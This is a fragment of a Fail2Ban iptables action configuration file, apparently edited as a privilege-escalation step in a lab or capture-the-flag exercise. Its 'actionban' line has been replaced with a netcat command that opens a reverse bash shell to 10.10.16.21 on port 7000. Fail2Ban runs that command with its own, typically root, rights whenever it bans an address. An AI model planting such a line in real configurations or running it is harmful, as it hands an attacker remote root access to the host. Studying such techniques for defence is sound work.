 # Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc -e /usr/bin/bash 10.10.16.21 7000
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]